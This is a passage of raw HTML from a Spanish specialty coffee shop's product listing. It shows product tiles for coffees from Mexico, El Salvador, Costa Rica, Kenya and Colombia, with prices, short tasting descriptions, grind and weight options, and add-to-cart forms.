            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/mexico/cafe-arabica-de-mexico-f1-sensorial.html">F1 - México</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">14,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café arábica de MÉXICO F1
Este café de especialidad es perfecto para disfrutar en filtro y apreciar sus notas a pistacho y pomelo. Con una taza...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="566" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="44" class="quantity_product quantity_product_566" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_566" name="minimal_quantity">
		<input type="hidden" value="9969" class="id_product_attribute id_product_attribute_566" name="id_product_attribute">
		<input type="hidden" value="566" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_566" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_566" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="551" data-id-product-attribute="9795" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/el-salvador/cafe-de-especialidad-de-el-salvador-red-bourbon-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1857-home_default/cafe-de-especialidad-de-el-salvador-red-bourbon-sensorial.jpg"
		alt = "Café de especialidad de El Salvador - Red Bourbon - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1857-large_default/cafe-de-especialidad-de-el-salvador-red-bourbon-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="551"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="551" data-id-product-attribute="9795" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="551" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="551">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/el-salvador/cafe-de-especialidad-de-el-salvador-red-bourbon-sensorial.html">Red Bourbon - EL SALVADOR</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.95">18,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de El Salvador Red Bourbon
Exquisito y con carácter, este café de especialidad de El Salvador destaca por su perfil único y...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="551" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="44" class="quantity_product quantity_product_551" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_551" name="minimal_quantity">
		<input type="hidden" value="9795" class="id_product_attribute id_product_attribute_551" name="id_product_attribute">
		<input type="hidden" value="551" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_551" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_551" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="511" data-id-product-attribute="8163" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-tres-milagros-black-honey-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1701-home_default/cafe-de-especialidad-de-costa-rica-tres-milagros-black-honey-sensorial.jpg"
		alt = "Café de especialidad de Costa Rica - YB Black honey- Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1701-large_default/cafe-de-especialidad-de-costa-rica-tres-milagros-black-honey-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="511"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="511" data-id-product-attribute="8163" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="511" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="511">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-tres-milagros-black-honey-sensorial.html">Tres Milagros Black Honey...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COSTA RICA Tres milagros Black Honey
Explora nuestro café de Costa Rica de la finca Tres Milagros, cultivado a 1650 metros....</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="511" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="37" class="quantity_product quantity_product_511" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_511" name="minimal_quantity">
		<input type="hidden" value="8163" class="id_product_attribute id_product_attribute_511" name="id_product_attribute">
		<input type="hidden" value="511" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_511" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_511" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="589" data-id-product-attribute="11763" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1954-home_default/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.jpg"
		alt = "Café de especialidad Kamundu - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1954-large_default/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="589"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="589" data-id-product-attribute="11763" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="589" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="589">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.html">Kamundu - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.5">17,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kamundu
 
Recomendado: Filtro
Origen: Kenya
Variedad: SL28 &amp; SL34
Proceso:  Lavado
Productor:  Kamundu
 
Notas de...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="589" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_589" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_589" name="minimal_quantity">
		<input type="hidden" value="11763" class="id_product_attribute id_product_attribute_589" name="id_product_attribute">
		<input type="hidden" value="589" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_589" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_589 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="513" data-id-product-attribute="8098" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-colombia-santuario-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1705-home_default/cafe-de-especialidad-descafeinado-de-colombia-santuario-sensorial.jpg"
		alt = "Café de especialidad descafeinado de Colombia - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1705-large_default/cafe-de-especialidad-descafeinado-de-colombia-santuario-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="513"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="513" data-id-product-attribute="8098" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="513" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="513">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-colombia-santuario-sensorial.html">DECAF Santuario - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">14,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad DESCAFEINADO de COLOMBIA Santuario
 
Nuestro café descafeinado de Colombia proviene de la Finca Santuario, situada en las...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="513" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="34" class="quantity_product quantity_product_513" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_513" name="minimal_quantity">
		<input type="hidden" value="8098" class="id_product_attribute id_product_attribute_513" name="id_product_attribute">
		<input type="hidden" value="513" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_513" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_513" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="588" data-id-product-attribute="11744" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1952-home_default/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.jpg"
		alt = "Café de especialidad Eaagads - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1952-large_default/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="588"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="588" data-id-product-attribute="11744" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="588" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="588">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.html">Eaagads - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.2">16,20 €</span>
      </span>

      

      
    </div>
  


